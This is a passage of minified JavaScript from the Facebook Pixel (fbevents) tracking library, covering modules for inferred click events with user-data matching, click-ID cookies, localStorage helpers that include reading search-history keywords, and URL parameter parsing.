v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
